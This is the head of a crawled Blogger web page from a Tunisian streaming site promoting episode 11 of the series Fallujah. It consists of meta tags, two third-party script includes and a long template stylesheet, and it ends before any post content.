

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html
body_size: 25266
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='lqv888gkcgipzqxt4nj9m17fpl9cr7' name='facebook-domain-verification'/>
<script src='//reedsinterfering.com/40/ce/d7/40ced7877cfd189868e99cfc33e279ed.js' type='text/javascript'></script>
<script src='//reedsinterfering.com/da/7b/54/da7b54e09428b06e79399652025cf614.js' type='text/javascript'></script>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f4f4f4' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f4f4f4' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.streamtunisie.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.streamtunisie.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stream Tunisie - RSS" href="https://www.streamtunisie.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.blogger.com/feeds/1580681733746912746/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Stream Tunisie - Atom" href="https://www.streamtunisie.com/feeds/2230142358246692934/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w640-h328/Sans%20titre.png' rel='image_src'/>
<meta content='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' property='og:url'/>
<meta content='مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ' property='og:title'/>
<meta content='يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت مشاهدة مسلسل فلوجة الحلقة 11  كامل علي قناة الحوار الت...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w1200-h630-p-k-no-nu/Sans%20titre.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Phorto
License:     Free Version
Version:     2.0
Author:      Sora Templates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#171717}a:hover{color:#ea4c89}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}
/*-- Body Content CSS --*/
.post-body a:visited{color:#00acee!important}
body{background-color:#f4f4f4;font-family:Open Sans,sans-serif;font-size:14px;font-weight:400;color:#888888;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{margin:0 auto;box-shadow:0 0 5px rgba(0,0,0,.1)}
.row{width:1000px}
#content-wrapper{position:relative;padding:10px;margin:30px auto;z-index:10;overflow:hidden}
.index #content-wrapper > .container{margin:0 -15px}
.item #content-wrapper > .container{margin:0 -20px}
#main-wrapper{float:left;overflow:hidden;width:calc(728px + 30px);box-sizing:border-box}
#sidebar-wrapper{display:none}
.index #main-wrapper{width:100%}
.item #main-wrapper{float:none;margin:0 auto;padding:0 15px 5px}
.post-image-wrap{position:relative;display:block}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}
.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}
.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.social .facebook a:before{content:"\f230"}
.social .facebook-f a:before{content:"\f09a"}
.social .twitter a:before{content:"\f099"}
.social .telegram a:before{content:"\f2c6"}
.social .gplus a:before{content:"\f0d5"}
.social .rss a:before{content:"\f09e"}
.social .youtube a:before{content:"\f16a"}
.social .skype a:before{content:"\f17e"}
.social .stumbleupon a:before{content:"\f1a4"}
.social .tumblr a:before{content:"\f173"}
.social .vk a:before{content:"\f189"}
.social .stack-overflow a:before{content:"\f16c"}
.social .github a:before{content:"\f09b"}
.social .linkedin a:before{content:"\f0e1"}
.social .dribbble a:before{content:"\f17d"}
.social .soundcloud a:before{content:"\f1be"}
.social .behance a:before{content:"\f1b4"}
.social .digg a:before{content:"\f1a6"}
.social .instagram a:before{content:"\f16d"}
.social .pinterest a:before{content:"\f0d2"}
.social .pinterest-p a:before{content:"\f231"}
.social .twitch a:before{content:"\f1e8"}
.social .delicious a:before{content:"\f1a5"}
.social .codepen a:before{content:"\f1cb"}
.social .reddit a:before{content:"\f1a1"}
.social .whatsapp a:before{content:"\f232"}
.social .snapchat a:before{content:"\f2ac"}
.social .email a:before{content:"\f0e0"}
.social .external-link a:before{content:"\f14c"}
.social-color .facebook a,.social-color .facebook-f a{background-color:#3b5999}
.social-color .twitter a{background-color:#00acee}
.social-color .gplus a{background-color:#db4a39}
.social-color .youtube a{background-color:#db4a39}
.social-color .telegram a{background-color:#1d8fcb}
.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-color .pinterest a,.social-color .pinterest-p a{background-color:#ca2127}
.social-color .dribbble a{background-color:#ea4c89}
.social-color .linkedin a{background-color:#0077b5}
.social-color .tumblr a{background-color:#365069}
.social-color .twitch a{background-color:#6441a5}
.social-color .rss a{background-color:#ffc200}
.social-color .skype a{background-color:#00aff0}
.social-color .stumbleupon a{background-color:#eb4823}
.social-color .vk a{background-color:#4a76a8}
.social-color .stack-overflow a{background-color:#f48024}
.social-color .github a{background-color:#24292e}
.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.social-color .behance a{background-color:#191919}
.social-color .digg a{background-color:#1b1a19}
.social-color .delicious a{background-color:#0076e8}
.social-color .codepen a{background-color:#000}
.social-color .reddit a{background-color:#ff4500}
.social-color .whatsapp a{background-color:#3fbb50}
.social-color .snapchat a{background-color:#ffe700}
.social-color .email a{background-color:#888}
.social-color .external-link a{background-color:#ea4c89}
.social-text .facebook a:after,.social-text .facebook-f a:after{content:"Facebook"}
.social-text .twitter a:after{content:"Twitter"}
#header-wrap{position:relative;width:100%;height:56px;background-color:#171717;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1)}
#header-wrap .container{position:relative;margin:0 auto}
.header-logo{float:left;margin:0 20px 0 0}
.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:40px;margin:0;padding:8px 0}
.main-logo .header-image-wrapper{display:block}
.main-logo img{max-width:100%;max-height:40px;margin:0}
.main-logo h1{color:#fff;font-size:20px;line-height:1.4em;margin:0}
.main-logo p{font-size:12px;margin:5px 0 0}
.header-menu{float:left}
#main-menu .widget,#main-menu .widget > h3{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:56px;z-index:15}
#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease}
#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:600;line-height:56px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul#main-menu-nav > li:hover > a{color:#ea4c89}
#main-menu ul > li > ul{position:absolute;float:left;left:0;top:56px;width:180px;background-color:#fff;z-index:99999;margin-top:0;padding:5px 0;border:0;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li:hover > a{color:#ea4c89}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin-left:0;border:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:background .17s ease}
#main-menu ul > li > ul > li a{display:block;height:34px;font-size:12px;color:#171717;font-weight:600;line-height:34px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease}
#main-menu ul > li > ul > li:last-child a{border-bottom:0}
#main-menu ul > li.has-sub > a:after{content:'\f0d7';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:-1px 0 0 6px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f0da';float:right;margin:0}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.show-search,.hide-search{position:absolute;top:8px;right:0;display:block;width:40px;height:40px;line-height:40px;z-index:20;color:#ffffff;font-size:14px;font-weight:400;text-align:right;cursor:pointer;transition:color .17s ease}
.show-search:hover,.hide-search:hover{color:#ea4c89}
.show-search:before{content:"\f002";font-family:FontAwesome}
.hide-search:before{content:"\f00d";font-family:FontAwesome}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:56px;z-index:99;background-color:#171717;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:56px;background-color:rgba(0,0,0,0);line-height:56px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:56px;font-family:inherit;color:#ffffff;margin:0;padding:0 50px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:#ffffff;outline:none}
.mobile-menu-toggle{display:none;position:absolute;top:8px;left:0;width:40px;height:40px;line-height:40px;z-index:20;color:#ffffff;font-size:17px;font-weight:400;text-align:left;cursor:pointer;transition:color .17s ease}
.mobile-menu-toggle:hover{color:#ea4c89}
.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}
.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}
.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8)}
.mobile-menu-wrap{display:none;position:absolute;top:56px;left:0;width:100%;background-color:#171717;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease}
.nav-active .mobile-menu-wrap{visibility:visible;opacity:1}
.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:12px;line-height:38px}
.mobile-menu > ul > li{font-weight:700}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#ffffff;padding:0;display:block;transition:all .17s ease}
.mobile-menu > ul > li > a{text-transform:uppercase}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#ffffff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f0da';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#ffffff;opacity:.7;padding:0 0 0 30px}
.blur-wrap{position:absolute;top:0;left:0;width:100%;height:380px;overflow:hidden;z-index:1;margin:0;box-shadow:0 0 5px 0 rgba(0,0,0,0.1)}
.blur-inner{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#171717;background-size:cover;background-position:center;background-repeat:no-repeat;filter:blur(10px);margin:-20px}
.blur-inner:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.2)}
#home-ad-top .widget > h3{display:none}
#home-ad-top .widget{position:relative;padding:0 20px}
#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0}
.main .widget{position:relative}
.queryMessage{overflow:hidden;background-color:#fff;color:#171717;font-size:13px;font-weight:400;padding:8px 10px;margin:0 15px 30px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#ea4c89}
.queryMessage a.show-more:hover{text-decoration:underline}
.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}
.index-post-wrap{display:flex;flex-wrap:wrap}
.index-post{width:calc(100% / 3);flex-direction:column;vertical-align:top;box-sizing:border-box;padding:0 15px;margin:0 0 30px}
.index-post .post-content{position:relative;float:left;width:100%;height:220px;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:10px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.index-post .post-image-wrap{float:left;width:100%;height:100%;overflow:hidden;border-radius:3px}
.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:relative;display:inline-block;height:20px;background-color:rgba(0,0,0,0.5);color:#fff;font-size:10px;font-weight:600;line-height:20px;text-transform:uppercase;padding:0 7px;border-radius:2px}
.index-post .post-info{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.95);z-index:5;padding:20px;opacity:0;transition:opacity .17s ease}
.index-post .post-image-wrap:hover .post-info{opacity:1}
.index-post .post-info-inner{position:relative;float:left;overflow:hidden;width:100%;height:100%}
.index-post .post-info h2.post-title{font-size:14px;color:#171717;font-weight:600;line-height:1.6em;margin:0 0 10px}
.index-post .post-info .post-date{display:block;font-size:11px;color:#aaa;font-style:italic;padding:0 1px;margin:0 0 7px}
.index-post .post-info .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
.widget iframe,.widget img{max-width:100%}
.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;color:#888;line-height:1.6em;font-weight:400;margin:10px 0 0}
a.read-more{position:relative;display:inline-block;background-color:#171717;height:28px;color:#fff;font-size:11px;font-weight:700;line-height:28px;text-transform:uppercase;padding:0 15px;margin:15px 0 0;border-radius:28px;transition:background .17s}
a.read-more:hover{background-color:#ea4c89}
.item-post h1.post-title{font-size:25px;color:#fff;line-height:1.5em;font-weight:700;position:relative;display:block;margin:10px 0 15px}
.post-meta{color:#f2f2f2;font-size:13px;font-weight:400;font-style:italic;padding:0 1px}
.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 10px 0 0}
.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1)}
.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100%}
.post-meta a{color:#f2f2f2;transition:color .17s ease}
.post-meta a:hover{color:#ea4c89}
.post-meta .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
.item-post .post-content{display:block;overflow:hidden;background-color:#fff;margin:20px 0 0;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.item-post .post-body{display:block;font-size:14px;line-height:1.6em;padding:25px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:25px 0 0}
.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px}
.inline-ad > ins{display:block!important;margin:0 auto!important}
.item .inline-ad{float:left;width:100%;margin:30px 0 0}
.item-post-wrap > .inline-ad{margin:0 0 30px}
.post-labels{position:relative;overflow:hidden;padding:0 25px;margin:0 0 25px}
.post-labels span,.post-labels a{float:left;color:#ea4c89;font-size:13px;font-weight:600}
.post-labels span{color:#171717}
.post-labels a{margin:0 0 0 5px;transition:all .17s ease}
.post-labels .Label:after{content:','}
.post-labels .Label:last-child:after{display:none}
.post-labels a:hover{text-decoration:underline}
.post-share{position:relative;overflow:hidden;background-color:#fbfbfb;padding:15px 25px;margin:0;border-top:1px solid #f2f2f2}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li.whatsapp-mobile{display:none}
.is-mobile li.whatsapp-desktop{display:none}
.is-mobile li.whatsapp-mobile{display:inline-block}
.share-links li a{float:left;display:inline-block;width:30px;height:30px;line-height:30px;color:#fff;font-size:15px;text-align:center;font-weight:400;box-sizing:border-box;border-radius:3px;transition:all .17s ease}
.share-links li a:after{display:none;font-size:13px;font-weight:600;margin:0 0 0 5px}
.share-links .facebook-f a,.share-links .twitter a{width:auto;padding:0 10px}
.share-links .facebook-f a:after,.share-links .twitter a:after{display:inline-block}
.share-links li a:hover{opacity:.8}
.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:25px;margin:0 0 25px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.about-author .avatar-container{position:relative;float:left;width:85px;height:85px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0;border-radius:100%}
.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100%}
.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:600;margin:3px 0}
.author-name span{color:#171717}
.author-name a{color:#ea4c89}
.author-name a:hover{text-decoration:underline}
.author-description{display:block;overflow:hidden;font-size:13px;line-height:1.6em}
.author-description a{color:#171717;transition:color .17s ease}
.author-description a:hover{color:#ea4c89}
#related-wrap{float:left;width:100%;margin:0 0 25px;display:none}
#related-wrap .related-tag{display:none}
.related-title h3{color:#888;font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px}
.related-ready{float:left;width:100%}
.related-ready .loader{height:178px}
ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}
.related-posts .related-item{width:calc(100% / 3);position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 10px}
.related-item-inner{position:relative;float:left;width:100%;height:165px;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:10px;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
.related-posts .post-image-wrap{float:left;width:100%;height:100%;overflow:hidden;border-radius:3px}
.related-posts .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.related-posts .post-info{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,0.95);z-index:5;padding:20px;opacity:0;transition:opacity .17s ease}
.related-posts .post-image-wrap:hover .post-info{opacity:1}
.related-posts .post-info-inner{position:relative;float:left;overflow:hidden;width:100%;height:100%}
.related-posts .post-info h2.post-title{font-size:14px;color:#171717;font-weight:600;line-height:1.6em;margin:0 0 10px}
.related-posts .post-info .post-date{display:block;font-size:11px;color:#aaa;font-style:italic;padding:0 1px;margin:0 0 7px}
.related-posts .post-info .post-date:before{content:'\f017';font-family:FontAwesome;font-size:12px;font-style:normal;margin:0 4px 0 0}
ul.post-nav{position:relative;overflow:hidden;display:block;padding:0;margin:0 0 25px}
.post-nav li{display:inline-block;width:50%}
.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}
.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}
.post-nav li a{color:#aaa;line-height:1.4em;display:block;overflow:hidden;transition:color .17s ease}
.post-nav li:hover a{color:#ea4c89}
.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:8px;font-weight:400;text-transform:none;margin:1px 2px 0 0}
.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:8px;font-weight:400;text-transform:none;margin:1px 0 0 2px}
.post-nav p{font-size:13px;font-weight:400;line-height:1.4em;margin:0}
.post-nav .post-nav-active{opacity:.5}
.post-nav .post-nav-active p{color:#aaa}
#blog-pager{display:block;overflow:hidden;clear:both;text-align:center;padding:0 15px;margin:20px 0 10px}
.blog-pager a{display:inline-block;height:36px;background-color:#ea4c89;font-size:14px;color:#fff;font-weight:600;line-height:36px;padding:0 40px;border-radius:3px;transition:background .17s ease}
.blog-pager a:hover{background-color:#171717}
.blog-pager .blog-pager-newer-link{display:none}
.blog-post-comments{display:none}
.static_page .blog-post-comments{margin:25px 0 0}
h3.comments-title{color:#888;font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px}
#comments,#disqus_thread,.blog-post-comments .fb-comments{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px;margin:0;border-radius:3px;box-shadow:0 0 5px 0 rgba(0,0,0,0.05)}
#disqus_thread,.blog-post-comments .fb-comments{padding:10px 25px}
#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}
#gpluscomments iframe{float:left!important;width:100%}
.comments{display:block;clear:both;margin:0}
.comments > h3{float:left;width:100%;font-size:13px;font-style:italic;font-weight:600;margin:0 0 20px}
.comments > h3.no-comments{margin:0 0 15px}
.comments .comments-content{float:left;width:100%;margin:0}
#comments h4#comment-post-message{display:none}
.comments .comment-block{padding:0 0 0 55px}
.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}
.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px solid #f2f2f2}
.comment-thread ol{padding:0;margin:0 0 15px}
.comment-thread ol > li:first-child{padding:0;margin:0;border:0}
.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}
.comment-thread ol > li:first-child > .avatar-image-container{top:0}
.avatar-image-container img{width:100%;height:100%}
.comments .comment-header .user{font-size:14px;color:#171717;display:inline-block;font-style:normal;font-weight:700;margin:0}
.comments .comment-header .user a{color:#171717}
.comments .comment-header .icon.user{display:none}
.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#ea4c89;font-weight:400;vertical-align:top;margin:0 0 0 5px}
.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}
.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}
.comment-header .datetime a{font-size:12px;color:#aaa;font-style:italic}
.comment-header .datetime a:before{content:'.';font-size:15px;line-height:15px;vertical-align:top;margin:0 5px 0 2px}
.comments .comment-actions{display:block;margin:0 0 15px}
.comments .comment-actions a{color:#aaa;font-size:11px;margin:0 15px 0 0;transition:color .17s ease}
.comments .comment-actions a:hover{color:#ea4c89}
.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}
.comments .continue{display:none!important}
.comments .comment-replies{padding:0 0 0 55px}
.thread-expanded .thread-count a,.loadmore{display:none}
.comments .footer,.comments .comment-footer{font-size:13px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:253px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#171717;margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
blockquote{background-color:#f9f9f9;font-style:italic;padding:10px 20px;margin:0;border-left:4px solid #ea4c89}
blockquote:before,blockquote:after{display:inline-block;font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1}
blockquote:before{content:'\f10d';margin:0 10px 0 0}
blockquote:after{content:'\f10e';margin:0 0 0 10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul{padding:0 0 0 20px}
.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:900;margin:0 5px 0 0}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
#home-ad-footer .widget > h3{display:none}
#home-ad-footer .widget{position:relative;padding:0 20px}
#home-ad-footer .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:0 auto 40px}
#footer-wrapper{background-color:#171717}
#footer-wrapper .container{position:relative;margin:0 auto;overflow:hidden}
#footer-sec{position:relative;float:left;width:100%;padding:30px 0;border-bottom:1px solid rgba(255,255,255,0.05)}
.footer-sec.no-items{display:none}
#footer-sec .widget > h3{display:block;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;margin:0 0 15px}
#footer-sec .Label{float:left;max-width:calc(100% / 3 * 2)}
#footer-sec .LinkList{float:right;max-width:calc(100% / 3)}
.label-list li{display:inline-block}
.label-list li a{display:block;background-color:rgba(255,255,255,0.05);height:30px;font-size:12px;color:#fff;font-weight:600;line-height:30px;padding:0 10px;margin:0 10px 0 0;border-radius:3px;transition:background .17s ease}
.label-list li a:hover{background-color:#ea4c89}
.social-footer li{display:inline-block}
.social-footer li a{display:block;width:30px;height:30px;font-size:14px;color:#fff;text-align:center;font-weight:400;line-height:30px;padding:0;margin:0 10px 10px 0;border-radius:3px;transition:opacity .17s ease}
.social-footer li:last-child a{margin:0}
.social-footer li a:hover{opacity:.8}
#sub-footer-wrapper{float:left;width:100%;color:#ffffff;overflow:hidden;padding:10px 0}
